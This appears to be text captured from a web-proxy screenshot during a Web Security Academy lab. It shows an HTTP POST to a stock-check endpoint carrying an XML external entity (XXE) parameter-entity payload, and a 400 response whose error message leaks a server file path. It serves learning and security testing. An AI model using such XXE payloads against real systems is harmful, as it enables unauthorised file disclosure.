 Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac361f341f044904c087044400290099.web-security-academy.net
3 Cookie: session=fbMPeElt7uyWJwuSUeGURE7j4keiuoVo
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac361f341f044904c087044400290099.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac361f341f044904c087044400290099.web-security-academy.net
11 Content-Length: 187
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % xxe SYSTEM "a">
21 %xxe;
22 ]>
23 <stockCheck>
24 <productId>
1
</productId>
25 <storeId>
1
</storeId>
26 </stockCheck>
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 84
5
6 "XML parser exited with non-zero code 1: /home/peter/a (No such file or directory)
7 "